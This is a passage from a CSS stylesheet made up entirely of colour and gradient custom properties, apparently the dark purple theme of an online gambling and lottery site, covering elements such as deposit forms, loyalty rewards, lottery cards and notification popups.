bottom,#b317f9,#7a00ca);--default-reporting-table-header-color:#fff;--default-reporting-table-body-odd-bg:#272727;--default-reporting-table-body-even-bg:#3a3a3a;--default-reporting-table-body-color:#fff;--default-reporting-table-border:#7b7b7b;--default-reporting-table-footer-bg:#25252c;--default-reporting-table-footer-color:#fff;--default-reporting-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-reporting-btn-border:#ce39fe;--default-reporting-btn-color:#fff;--default-reporting-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-form-note-bg:#363636;--default-form-note-color:#fff;--default-form-note-title:#ac59ff;--default-form-label-color:#fff;--default-required-color:#f00;--default-primary-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-primary-btn-color:#fff;--default-primary-btn-border:#ce39fe;--default-primary-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-primary-btn-hover-border:#a61ed2;--default-exp-countdown-border:#c3c3c3;--default-exp-countdown-data-section-bg:transparent;--default-exp-countdown-data-section-color:#9f9ea6;--default-exp-countdown-data-value-bg:#2d2d2d;--default-exp-countdown-data-value-color:#fff;--default-exp-countdown-separator-bg:#c3c3c3;--default-copy-input-btn-bg:#000;--default-copy-input-btn-color:#858585;--default-copy-input-btn-hover-color:#909090;--default-failed-color:#f00;--default-success-color:#0f0;--default-pending-color:#f9fd01;--default-input-field-icon-color:#fff;--default-copied-color:#ce39fe;--default-tab-menu-link-bg:transparent;--default-tab-menu-link-color:#fff;--default-tab-menu-link-border:#515151;--default-tab-menu-link-hover-bg:linear-gradient(to bottom,#2e2e2e,#000);--default-tab-menu-link-hover-border:#363636;--default-tab-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-tab-menu-link-active-border:#ce39fe;--default-otp-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-otp-btn-color:#fff;--default-otp-btn-disabled-bg:#676767;--default-provider-cntr-bg:transparent;--default-provider-title-bg:linear-gradient(to bottom,#4d4d4d,#404040);--default-provider-title-color:#fff;--default-provider-list-bg:#1a1a1a;--default-provider-name-color:#fff;--default-game-info-btn-bg:rgba(0,0,0,.5);--default-game-info-btn-color:#fff;--default-game-filter-bg:#1a1a1a;--default-game-list-bg:#1a1a1a;--default-login-panel-color:#fff;--default-login-panel-input-border:#b450ff;--default-input-bg:#0f0e11;--default-input-color:#fff;--default-input-border:#2b2b31;--default-input-readonly-bg:#333;--default-forgot-password-link-color:#fff;--default-forgot-password-link-hover-color:#ce39fe;--default-login-btn-bg:linear-gradient(to bottom,#b3b7c1,#7f8599);--default-login-btn-border:#b3b7c1;--default-login-btn-hover-bg:linear-gradient(to bottom,#9da8b2,#515972);--default-login-btn-hover-border:#9ba0ad;--default-register-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-register-btn-border:#ce39fe;--default-register-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-register-btn-hover-border:#a61ed2;--default-captcha-icon-color:#000;--default-username-color:#fff;--default-balance-color:#fff;--default-locked-balance-color:#fff;--default-user-info-balance-after-border-top:#9e4be7;--default-vendor-balances-cntr-bg:#282830;--default-vendor-balances-border:#474756;--default-vendor-balances-header-balance-color:#9e4be7;--default-vendor-balances-color:#fff;--default-user-info-menu-bg:linear-gradient(to bottom,#bb61ff,#7a1ccc);--default-user-info-menu-item-bg:#000;--default-user-info-menu-item-color:#fff;--default-user-info-menu-item-border:#ce39fe;--default-user-info-menu-item-hover-bg:#570b7b;--default-wallet-cntr-bg:#000;--default-wallet-cntr-color:#fff;--default-wallet-cntr-border:#ce39fe;--default-free-play-bg:#686868;--default-free-play-color:#fff;--default-free-play-hover-bg:#404040;--default-play-now-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-play-now-color:#fff;--default-play-now-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-game-list-favourite-btn-bg:#3e3d3d;--default-game-list-favourite-btn-border:#313030;--default-game-list-img-bg:#313030;--default-game-list-wrapper-cntr-hover-bg:#000;--default-game-name-color:#fff;--default-provider-page-bg:#1a1a1a;--default-provider-desc-color:#fff;--default-provider-info-border:#353535;--default-provider-info-color:#fff;--default-hot-match-cntr-color:#fff;--default-hot-match-live-streaming-link-border:#7f03e8;--default-hot-match-live-streaming-link-color:#7f03e8;--default-hot-match-live-streaming-link-hover-bg:#ce39fe;--default-hot-match-live-streaming-link-hover-color:#fff;--default-hot-match-live-streaming-link-hover-border:#ce39fe;--default-forgot-password-warning-bg:#44444d;--default-forgot-password-warning-color:#fff;--default-game-type-cntr-bg:transparent;--default-filter-input-bg:#0f0e11;--default-filter-input-color:#9e9ea8;--default-filter-input-border:#2b2b31;--default-game-type-category-filter-border:#333;--default-claim-filter-bg:#2e2e2e;--default-claim-filter-border:#2e2e2e;--default-claim-filter-form-label-color:#fff;--default-claim-note-bg:#3c3c3c;--default-claim-note-color:#fff;--default-eligible-border:#c7c7c7;--default-eligible-yes:#1f0;--default-eligible-no:#f00;--default-eligible-maybe:#f80;--default-claim-item-color:#555;--default-claim-item-bg:#202020;--default-claim-item-boder-top:#8f2fe3;--default-claim-item-type-border:#8f2fe3;--default-claim-item-type-title-bg:#8f2fe3;--default-claim-item-type-title-color:#fff;--default-claim-info-cntr-bg:#232323;--default-claim-info-cntr-border:#232323;--default-claim-item-title-color:#fff;--default-claim-details-color:#fff;--default-claim-item-details-strong-color:#b461ff;--default-claim-progress-info-bg:#2d2d2d;--default-claim-action-cntr-bg:#f0f0f0;--default-bonus-progress-bg-1:#fff;--default-bonus-progress-bg-2:#fff;--default-progress-bar-success-bg:linear-gradient(to right,#f5e000,#10e106);--default-progress-percentage-color:#fff;--default-activation-btn-bg:#f70;--default-claim-btn-color:#fff;--default-activation-btn-hover-bg:#b95700;--default-claim-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-claim-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-claim-info-btn:#fff;--default-claim-info-btn-bg:#3c4042;--default-claim-info-btn-hover-bg:#454545;--default-bonus-slider-modal-activation-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-bonus-slider-modal-activation-btn-color:#fff;--default-bonus-slider-modal-close-btn-bg:#454545;--default-bonus-slider-modal-close-btn-hover-bg:#646464;--default-bonus-slider-modal-form-bg:#242424;--default-bonus-slider-modal-form-color:#fff;--default-bonus-control-btn-bg:#e4e4e4;--default-bonus-control-btn-color:#525252;--default-bonus-amount-bg:#000;--default-bonus-amount-color:#fff;--default-bonus-amount-border:#333;--default-bonus-range-bubble-bg:#000;--default-bonus-range-bubble-color:#fff;--default-bonus-range-bubble-border:#858585;--default-bonus-range-bubble-before-border:rgba(233,154,1,0);--default-bonus-range-bubble-before-border-top:#858585;--default-bonus-range-bubble-after-border:rgba(14,14,14,0);--default-bonus-range-bubble-after-border-top:#858585;--default-contact-us-form-control-bg:#f8f8f8;--default-contact-us-form-control-border:#d2d2d2;--default-live-chat-cntr-bg:#292929;--default-live-chat-cntr-border:#333;--default-live-chat-cntr-heading-color:#fff;--default-live-chat-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-live-chat-color:#fff;--default-contact-us-list-bg:#1d1d1d;--default-contact-us-list-heading-color:#fff;--default-contact-us-list-border:#333;--default-contact-us-list-title-color:#fff;--default-contact-us-list-link-border:#3a3a43;--default-contact-us-list-link-bg:linear-gradient(to bottom,#272727,#2d2d2d);--default-contact-us-list-hover-bg:linear-gradient(to bottom,#3a3a3a,#2d2d2d);--default-contact-us-list-hover-color:#fff;--default-contact-us-list-link-hover-border:#494950;--default-contact-us-list-icon-filter:invert(1);--default-contact-us-list-icon-hover-filter:invert(1);--default-announcement-cntr-color:#fff;--default-banner-indicator-bg:#fff;--default-banner-indicator-hover-bg:#c4c4c4;--default-banner-indicator-active-bg:#c936fd;--default-home-info-cntr:#0e0e0e;--default-lottery-cntr-bg:transparent;--default-lottery-content-bg:#1a1a1a;--default-lottery-menu-link-bg:transparent;--default-lottery-menu-link-color:#fff;--default-lottery-menu-link-border:#515151;--default-lottery-menu-link-hover-bg:#000;--default-lottery-menu-link-hover-border:#363636;--default-lottery-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-lottery-menu-link-active-border:#ce39fe;--default-lottery-menu-border:#c5c5c51f;--default-lottery-title-color:#fff;--default-lottery-title-link-hover-color:#a759ff;--default-lottery-card:#202020;--default-lottery-card-border:#404040;--default-lottery-card-even-bg:#272727;--default-lottery-card-header-color:#fff;--default-lottery-card-header-border:#404040;--default-lottery-card-subtitle-bg:#575757;--default-lottery-card-subtitle-color:#fff;--default-lottery-market-list-bg:#000;--default-lottery-market-list-item-bg:#272727;--default-lottery-market-list-item-header-bg:#313131;--default-lottery-market-list-item-close-time-bg:#3a3a3a;--default-lottery-market-list-item-close-time-color:#fff;--default-lottery-market-status-border:#040404;--default-lottery-market-status-open-bg:#16d800;--default-lottery-market-status-close-bg:#e00;--default-lottery-result-list-link-color:#000;--default-lottery-number-border:#07f;--default-lottery-number-color:#fff;--default-lottery-history-filter-cntr-bg:#26262d;--default-lottery-history-filter-cntr-label-color:#fff;--default-lottery-history-filter-cntr-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-lottery-history-filter-cntr-btn-color:#fff;--default-lottery-history-filter-cntr-btn-border:#ce39fe;--default-lottery-history-filter-cntr-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-lottery-history-filter-cntr-btn-hover-border:#a61ed2;--default-lottery-history-cntr-bg:transparent;--default-dream-interpretation-page-bg:transparent;--default-dream-interpretation-filter-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-dream-interpretation-filter-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-dream-interpretation-table-row-odd-bg:#272727;--default-dream-interpretation-table-row-even-bg:#3a3a3a;--default-dream-interpretation-search-cntr-bg:#323232;--default-dream-interpretation-search-input-bg:#141414;--default-dream-interpretation-search-input-border:#3a3a3a;--default-table-pagination-link-bg:#0f0e0e;--default-table-pagination-link-color:#fff;--default-table-pagination-link-border:#303030;--default-table-pagination-link-selected-bg:#b74aff;--default-table-pagination-link-selected-color:#fff;--default-table-pagination-link-selected-border:#b74aff;--default-side-menu-link-bg:#2d2d2d;--default-side-menu-link-color:#fff;--default-side-menu-link-border:#3c3c3c;--default-side-menu-link-hover-bg:#1f1f1f;--default-side-menu-link-hover-color:#fff;--default-side-menu-link-hover-border:#3c3c3c;--default-side-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-side-menu-link-active-color:#fff;--default-side-menu-link-active-border:#ce39fe;--default-info-center-bg:#0e0e0e;--default-info-center-title-bg:linear-gradient(to bottom,#aa40fd,#49009a);--default-info-center-title-color:#fff;--default-info-center-content-bg:#0e0e0e;--default-info-center-content-link-color:#ce39fe;--default-info-center-content-cntr-bg:#222121;--default-info-center-content-cntr-color:#fff;--default-info-center-content-title-color:#fff;--default-info-center-content-title-border-bottom:#ccc;--default-panel-heading-bg:#2d2d2d;--default-panel-heading-color:#fff;--default-panel-heading-border:#333;--default-no-msg-cntr-color:#fff;--default-msg-detail-header-color:#fff;--default-msg-detail-header-border-bottom:#ddd;--default-msg-detail-header-link-color:#fff;--default-msg-color:#fff;--default-replied-msg-border-bottom:#333;--default-replied-msg-content-bg:#773737;--default-replied-msg-content-color:#fff;--default-replied-msg-content-creator-bg:#3e3e3e;--default-msg-item-bg:#1f1f1f;--default-msg-item-border:#4d4d4d;--default-msg-item-hover-bg:#1c1c1c;--default-msg-item-unseen-bg:#272727;--default-msg-item-unseen-hover-bg:#1c1c1c;--default-mobile-app-note-bg:#404446;--default-mobile-app-note-color:#fff;--default-mobile-app-note-span-color:#ac59ff;--default-mobile-app-username-field-bg:#232323;--default-mobile-app-username-field-color:#fff;--default-mobile-app-username-field-border:#333;--default-mobile-app-cntr-color:#000;--default-mobile-app-select-bg:#242424;--default-mobile-app-select-color:#fff;--default-mobile-app-select-border:#acacac;--default-mobile-app-cntr-select-after-border-top:#fff;--default-mobile-app-cntr-select-option-color:#fff;--default-mobile-app-cntr-select-option-hover-bg:#000;--default-mobile-app-link-cntr-bg:#272727;--default-mobile-app-link-cntr-border:#707070;--default-mobile-app-link-download-cntr-color:#fff;--default-mobile-app-link-cntr-apk-info-category-color:#bfbfbf;--default-mobile-app-cntr-download-link-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-mobile-app-cntr-download-link-color:#fff;--default-mobile-app-cntr-nav-tab-bg:#2d2d2d;--default-mobile-app-cntr-nav-tab-color:#fff;--default-mobile-app-cntr-nav-tab-hover-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-mobile-app-cntr-nav-tab-hover-color:#fff;--default-mobile-app-cntr-tab-pane-color:#fff;--default-mobile-app-cntr-tab-pane-link-color:#f50000;--default-mobile-app-cntr-tab-pane-note-color:#f00;--default-mobile-app-cntr-tab-pane-important-color:#ff9600;--default-content-info-bg:#1a1a1a;--default-content-info-border:#2f2f2f;--default-content-info-referral-field-bg:linear-gradient(to bottom,#4d4d4d,#404040);--default-content-info-referral-field-label-color:#fff;--default-content-info-referral-code-cntr-bg:#ff5700;--default-content-info-referral-code-cntr-color:#fff;--default-content-info-referral-code-cntr-border:#fff;--default-content-info-copy-referral-btn-color:#fff;--default-content-block-bg:#272727;--default-content-block-border:#404040;--default-content-info-form-group-label-color:#fff;--default-profile-summary-table-color:#fff;--default-profile-summary-table-warning-bg:#f00;--default-profile-summary-table-warning-color:#fff;--default-banking-details-header-label-color:#fff;--default-bank-info-carousel-bg:#616161;--default-bank-info-carousel-active-bg:#c936fd;--default-bank-info-block-bg:#0e0e0e;--default-bank-info-block-color:#fff;--default-bank-info-block-hr-border-top:#333;--default-bank-info-block-bank-name-color:#bcbcbc;--default-last-transaction-cntr-bg:#0e0e0e;--default-last-transaction-cntr-border-bottom:#191919;--default-last-transaction-table-border:#2f2f2f;--default-last-transaction-header-bg:linear-gradient(to bottom,#bb61ff,#3e0580);--default-last-transaction-header-color:#fff;--default-last-transaction-table-body-bg:#1b1b1f;--default-last-transaction-table-body-color:#fff;--default-home-game-list-cntr-title-span-bg:#8f2fe3;--default-home-game-list-cntr-title-span-color:#fff;--default-home-game-list-cntr-content-bg:#242329;--default-home-game-list-cntr-game-item-color:#fff;--default-promotion-header-color:#fff;--default-change-pass-cntr-input-bg:#f8f8f8;--default-change-pass-cntr-input-color:#000;--default-change-pass-cntr-input-border:#d2d2d2;--default-change-pass-cntr-form-note-bg:#404446;--default-change-pass-cntr-form-note-color:#fff;--default-bank-account-list-border:#333;--default-bank-account-item-bg:#242329;--default-bank-account-item-color:#fff;--default-copy-bank-account-btn-bg:#7f03e8;--default-copy-bank-account-btn-color:#fff;--default-copy-bank-account-btn-border:#ce39fe;--default-promotions-cntr-bg:#000;--default-promotions-cntr-side-menu-bg:#1a1a1a;--default-promotions-cntr-side-menu-border:#1a1a1a;--default-promotions-cntr-side-menu-box-shadow:rgba(0,0,0,.4);--default-promotions-cntr-side-menu-title-bg:#2d2d2d;--default-promotions-cntr-side-menu-title-color:#fff;--default-promotions-cntr-side-menu-title-border:#ab4cff;--default-promotions-cntr-side-menu-link-bg:linear-gradient(to bottom,#2d2d2d,#3c3c3c);--default-promotions-cntr-side-menu-link-color:#fff;--default-promotions-cntr-side-menu-link-border:#515151;--default-promotions-cntr-side-menu-link-hover-bg:#000;--default-promotions-cntr-side-menu-link-hover-border:#3c3c3c;--default-promotions-cntr-side-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-promotions-cntr-side-menu-link-active-border:#ce39fe;--default-promotion-item-bg:#2d2d2d;--default-promotion-item-label-color:#fff;--default-promotion-item-more-info-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-promotion-item-more-info-btn-color:#fff;--default-promotion-item-more-info-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-promotion-info-bg:#2d2d2d;--default-promotion-info-color:#fff;--default-promotion-info-close-btn-bg:#a61ed2;--default-promotion-info-close-btn-color:#fff;--default-promotion-share-border:#fff;--default-promotion-share-img:invert(1) brightness(2);--default-promotion-share-popup-btn:brightness(3);--default-promotion-share-popup-color:#fff;--default-referral-form-note-bg:#3c3c3c;--default-referral-form-note-color:#fff;--default-register-page-link-color:#fff;--default-register-done-cntr-bg:#1a1a1a;--default-register-done-cntr-color:#fff;--default-register-done-cntr-heading-color:#fff;--default-register-done-cntr-btn-color:#fff;--default-register-done-cntr-change-account-btn-bg:#1a1a1a;--default-register-done-cntr-change-account-btn-border:#ce39fe;--default-register-done-cntr-change-account-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-register-done-cntr-change-account-btn-hover-border:#a61ed2;--default-register-done-cntr-change-account-btn-hover-color:#fff;--default-register-done-cntr-deposit-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-register-done-cntr-deposit-btn-color:#fff;--default-register-done-cntr-deposit-btn-border:#ce39fe;--default-register-done-cntr-deposit-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-register-done-cntr-deposit-btn-hover-border:#a61ed2;--default-register-done-cntr-skip-btn-hover-color:#a61ed2;--default-bank-status-list-bg:#1a1a1a;--default-bank-status-list-border:#191919;--default-bank-status-list-item-bg:#49494a;--default-bank-status-online-bg:#0f0;--default-bank-status-offline-bg:#e00;--default-bank-info-bg:#2f2f3a;--default-bank-info-color:#fff;--default-bank-info-icon-filter:initial;--default-bank-info-download-qr-code-btn-bg:#35353c;--default-bank-info-download-qr-code-btn-hover-bg:#565662;--default-banking-form-note-bg:#404446;--default-banking-form-note-color:#fff;--default-banking-total-balance-span-bg:#0e0e0e;--default-banking-total-balance-span-color:#fff;--default-banking-total-balance-span-border:#2a2a2a;--default-banking-history-link-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-banking-history-link-color:#fff;--default-deposit-form-note-link-color:#f00;--default-admin-fee-cntr-color:#b97bff;--default-deposit-form-group-bg:#232323;--default-form-group-label-color:#fff;--default-deposit-amount-cntr-bg:#232323;--default-deposit-amount-cntr-color:#ddd;--default-deposit-amount-cntr-reference-number-input-bg:#6a6a6a;--default-deposit-amount-cntr-reference-number-input-color:#fff;--default-deposit-amount-cntr-reference-number-input-border:#6a6a6a;--default-real-amount-color:#b97bff;--default-real-amont-label-color:#fff;--default-withdrawal-cntr-username-bg:#d2d2d2;--default-withdrawal-cntr-username-border:#ccc;--default-refresh-captcha-btn-color:#fff;--default-payment-method-selection-label-bg:linear-gradient(to bottom,#464646,#373737);--default-payment-method-selection-label-color:#fff;--default-payment-method-selection-label-hover-bg:linear-gradient(to bottom,#343434,#1e1e1e);--default-payment-method-selection-checked-label-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-payment-method-selection-checked-label-color:#fff;--default-select-bg:#000;--default-select-color:#fff;--default-payment-gateway-cntr-bg:#202026;--default-payment-gateway-cntr-color:#b2b0b9;--recommended-instant-process-color:#fff;--recommended-instant-process-span-color:#fff;--default-copy-input-icon-color:initial;--default-market-info-color:#fff;--default-lottery-market-info-border-bottom-color:#505050;--default-market-close-countdown-bg:#272727;--default-lottery-statistic-bg:#6f6e82;--default-lottery-statistic-color:#fff;--default-referral-features-item-bg:#373737;--default-reporting-table-status-default:#999;--default-reporting-table-status-success:#56f000;--default-verification-overlay-bg:rgba(0,0,0,.7);--default-verification-note-title:#ac59ff;--default-tab-menu-loyalty-color:#fff;--default-tab-menu-loyalty-bg1:#ce39fe;--default-tab-menu-loyalty-bg2:#8003e8;--default-tab-menu-loyalty-border:#282828;--default-loyalty-calendar-left-bg:#202020;--default-loyalty-calendar-right-bg:#282828;--default-loyalty-calendar-caption-bg:#282828;--default-mission-container-item-bg:#202020;--default-mission-action-container-bg:#282828;--default-mission-progress-container-bg:#343434;--default-double-xp-countdown-container-bg:#343434;--default-loyalty-history-item-border:1px solid #383838;--default-benefit-card-bg:rgba(34,34,34,.4);--default-benefit-container-bg:#2a2a2a;--default-how-it-works-section-bg:#262626;--default-how-it-works-img-bg:#111;--default-loyalty-event-list-color:#fff;--default-group-event-bg:#572369;--default-deposit-amount-currency-color:#fff;--default-deposit-amount-focus-color:#d358ff;--default-deposit-amount-input-color:#d358ff;--default-deposit-currency-suffix-color:#d358ff;--default-deposit-summary-container-border:1px solid #303030;--default-deposit-summary-header-bg:#454556;--default-deposit-summary-header-color:#fff;--default-deposit-summary-header-amount-color:#d358ff;--default-deposit-summary-content-body-bg:#303030;--default-deposit-summary-content-body-color:#dbdbdb;--default-deposit-summary-content-footer-color:#fff;--default-deposit-summary-content-footer-border:1px solid #535353;--default-withdawal-amount-focus-color:#d358ff;--default-withdrawal-amount-input-color:#d358ff;--default-withdrawal-currency-suffix-color:#d358ff;--default-va-account-number-bg:#0b0916;--default-va-account-number-color:#fff;--default-payment-gateway-download-qr-button-bg:#3a3a45;--default-account-holder-info-color:#b2b0b9;--default-pending-deposit-line:#ddd;--default-destination-account-bank-info-img-filter:initial;--default-payment-method-container-bg:#3a3a3a;--default-payment-method-container-color:#b2b0b9;--default-register-box-info-color:#4d00a41f;--default-deposit-copy-icon-img-filter:invert(1);--default-deposit-download-icon-img-filter:invert(1);--default-market-link-color:#aaa;--default-lottery-card-header-bg:#2f2f2f;--default-lottery-card-history-bg:#3f3f40;--default-lottery-card-history-border-top:#2f2f2f;--default-lottery-card-history-border:#282830;--default-lottery-number-bg:#202020;--default-lottery-number-box-shadow:#00000014;--default-lottery-number-color:#f3f3f3cc;--default-pending-transaction-item-bg:#16161a;--default-pending-transaction-item-color:#fff;--default-pending-transaction-item-bank-info-bg:#202026;--default-pending-transaction-item-hr-border-color:#353535;--default-pending-transaction-item-destination-account-span-color:#bdbdbd;--default-pending-transaction-item-account-number-color:#fff;--default-last-draw-results-expired-color:#e90404;--default-last-draw-chevron-color:invert(1);--default-pending-transaction-details-item-bg:#0e0e0e;--default-pending-transaction-details-item-border:#0e0e0e;--default-pending-transaction-details-item-pending-status:#ff9806;--default-pending-transaction-details-item-failed-status:#f44336;--default-pending-transaction-details-item-success-status:#00bd34;--default-pending-transaction-details-item-hr:#e0e0e033;--default-pending-transaction-details-container-bg:#292929;--default-pending-transaction-details-container-border:#e0e0e017;--default-pending-transaction-details-item-icon:none;--default-pending-transaction-details-container-color:#fff;--default-provider-slide-border:#000000ab;--default-otp-popup-bg:#1a1a1a;--default-otp-popup-color:#fff;--default-otp-input-bg:#040404;--default-otp-input-color:#fff;--default-otp-input-border:#4d4d4d;--default-otp-input-filled-border:#fff;--default-modal-standard-header-hr-color:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.9) 46.29%,rgba(255,255,255,0) 100%);--default-modal-standard-header-color:#fff;--default-close-popup-img-filter:initial;--default-bonus-selection-popup-bg:#16161a;--default-bonus-selection-popup-color:#fff;--default-pending-transaction-remarks-container-bg:#ffffff0f;--default-pending-transaction-remarks-container-color:#fff;--default-pending-transaction-remarks-container-border-color:#fff3;--default-pending-transaction-remarks-container-qr-bg:#f003;--default-pending-transaction-remarks-container-qr-color:#eecfcf;--default-pending-transaction-remarks-container-qr-border-color:#f00;--default-notification-tabs-indicator-bg:#b81111;--default-notification-item-bg:#2f2f38;--default-notification-item-border:#3f3f3f;--default-notification-item-active-bg:#392137;--default-notification-item-active-border:#9400c3;--default-notification-item-label-bg:#ce39fe;--default-notification-content-main-color:#fff;--default-notification-content-sub-color:#858585;--default-notification-content-detail-color:#fff;--default-notification-popup-body-bg:#23232a;--default-notification-popup-content-bg:#282830;--default-unread-announcement-bg:#282830;--default-unread-announcement-border:#740bcc;--default-unread-announcement-tab-border-bottom:#313131;--default-unread-announcement-tab-active-border-bottom:#fff;--default-unread-announcement-footer-bg:linear-gradient(180deg,#ce39fe 0%,#7f03e8 100%);--default-unread-announcement-footer-color:#fff;--default-unread-announcement-footer-border:#ce39fe;--default-loyalty-level-benefits-section-bg:#0e0e0e;--default-loyalty-level-benefits-section-border:#ffffff1a;--default-loyalty-level-badge-cntr-bg:#1f1f1f;--default-loyalty-level-badge-cntr-selected-bg:#3a3a3a;--default-loyalty-level-locked-img-filter:opacity(.7);--default-loyalty-level-cntr-color:#fff;--default-loyalty-level-item-title-not-selected-color:#ffffff4d;--default-loyalty-level-benefits-cntr-bg:#2a2a2a;--default-loyalty-level-benefits-title-img-filter:initial;--default-loyalty-level-benefits-list-item-bg:#3a3a3a;--default-loyalty-level-benefits-list-item-color:#fff;--default-loyalty-level-benefits-list-item-sub-color:#b8b8b8;--default-loyalty-level-benefits-list-item-img-filter:invert(1);--default-loyalty-level-progress-point-bg:#494949;--default-loyalty-level-progress-point-reached-border:#0e0e0e;--default-loyalty-level-remarks-bg:#392137;--default-loyalty-level-remarks-border:#9400c3;--default-loyalty-page-title-bg1:#404040;--default-loyalty-page-title-bg2:#4d4d4d;--default-loyalty-page-title-color:#fff;--default-loyalty-reward-container-bg:#0e0e0e;--default-loyalty-reward-container-tab-filter-color:#979797;--default-loyalty-reward-container-tab-filter-bg:#303030;--default-loyalty-reward-container-tab-filter-border:#303030;--default-loyalty-reward-container-tab-filter-active-bg:#961fdd;--default-loyalty-reward-container-tab-filter-active-color:#fff;--default-loyalty-reward-container-category-title-color:#fff;--default-loyalty-reward-container-category-title-a-color:#9a9a9a;--default-loyalty-reward-container-category-title-bef-bg:#961fdd;--default-loyalty-reward-container-item-color:#fff;--default-loyalty-reward-container-item-price-bg1:#56e1ff;--default-loyalty-reward-container-item-price-bg2:#be34ff;--default-loyalty-reward-container-item-price-color:#fff;--default-loyalty-reward-container-item-countdown-bg:#800;--default-loyalty-reward-container-item-countdown-color:#fff;--default-loyalty-reward-container-item-countdown-time-container-bg:#1e1e1e;--default-loyalty-reward-container-item-countdown-time-container-color:#fff;--default-loyalty-reward-button-color:#fff;--default-loyalty-reward-button-disabled-bg:#fff3;--default-loyalty-reward-button-disabled-color:#898989;--default-loyalty-reward-scrollbar-thumb-bg:#58585a;--default-loyalty-reward-scrollbar-track-bg:transparent;--default-loyalty-reward-container-flash-sale-bg:#191919;--default-loyalty-reward-container-lucky-draw-bg:#191919;--default-loyalty-reward-container-other-product-bg:#191919;--default-loyalty-reward-container-item-thumbnail-border:#303030;--default-loyalty-reward-container-item-thumbnail-countdown-bg:#800;--default-loyalty-reward-container-item-lp-detail-bg:#fff3;--default-loyalty-reward-container-item-lp-detail-first-border:#b86800;--default-loyalty-reward-container-item-lp-detail-first-bg:#ff9100;--default-loyalty-reward-container-item-lp-detail-first-color:#fff;--default-loyalty-reward-container-item-lp-detail-real-color:#6c757d;--default-loyalty-reward-container-item-lp-detail-flash-color:#fff;--default-loyalty-top-bar-bg:linear-gradient(180deg,#333 0%,#212121 100%);--default-loyalty-top-bar-inner-bg:#131313;--default-loyalty-top-bar-inner-color:#919191;--default-loyalty-top-bar-main-text-color:#fff;--default-loyalty-top-bar-vr-color:#fff3;--default-loyalty-top-bar-chevron-right-color:invert(1);--default-loyalty-top-bar-exp-amount-color:#00fc0a;--default-loyalty-top-bar-xp-label-bg:#a6a6a6;--default-loyalty-top-bar-xp-label-border-color:#838282;--default-loyalty-top-bar-exp-progress-bar-bg:#585858;--default-loyalty-top-bar-exp-message-color:#f8e689;--default-loyalty-top-bar-information-sign-bg:#a8a8a8;--default-loyalty-top-bar-information-sign-color:#131313;--default-referral-qr-code-bg:#fff;--default-referral-code-cntr-bg:#b461ff;--default-referral-page-main-bg:#8437c8;--default-referral-page-title-color:#fff;--default-referral-page-text-color:#fff;--default-referral-page-social-media-icons:invert(100%) invert(40%) sepia(77%) saturate(577%) hue-rotate(228deg) brightness(106%) contrast(105%);--default-referral-box-bg:#363636;--default-referral-box-border:#2f2f2f;--default-referral-box-heading:#fff;--default-verification-note-bg:#363636;--default-verification-note-text-color:#fff;--default-search-container-bg:#0a0a0a;--default-search-cntr-primary-color:#fff;--default-search-cntr-secondary-color:#6c6c6c;--default-search-title-img-filter:invert(1);--default-search-close-btn-img-filter:initial;--default-search-input-bg:#141414;--default-search-input-border-color:#2b2b2b;--default-search-input-placeholder-color:#6c6c6c;--default-search-history-item-bg:#141414;--default-search-history-item-color:#fff;--default-search-result-section-title-bg:#1d1d1d;--default-search-result-section-title-color:#fff;--default-search-result-item-border-color:#424242;--default-daily-reward-detail-description-bg:#2f2e35;--default-daily-reward-detail-description-color:#bbb;--default-daily-reward-description-color:#fff;--default-filter-invert:invert(1);--default-promotion-info-highlighted-section-bg:#ffffff26;--default-promotion-info-highlighted-section-color:#fff;--default-promotion-info-highlighted-section-row-separator-color:#fff3;--default-promotion-info-turnover-calculation-note:#eabd79;--default-remark-notification-bg:#ffffff1a;--default-remark-notification-main-color:#fff;--default-remark-notification-sub-color:#bebebe;--default-bank-account-creation-remarks-border-color:#e4ff23;--default-bank-account-creation-remarks-bg:#25013b;--default-bank-account-creation-remarks-color:#fff;--default-standard-nav-tabs-link-color:#fff;--default-link-icon-filter-color:invert(33%) sepia(52%) saturate(4416%) hue-rotate(258deg) brightness(100%) contrast(109%);--default-label-bg:#41404c;--default-label-color:#d8d8df;--default-label-border:#d2d2d2;--default-floating-action-button-bg:linear-gradient(90deg,#c935fc 0%,#8407e9 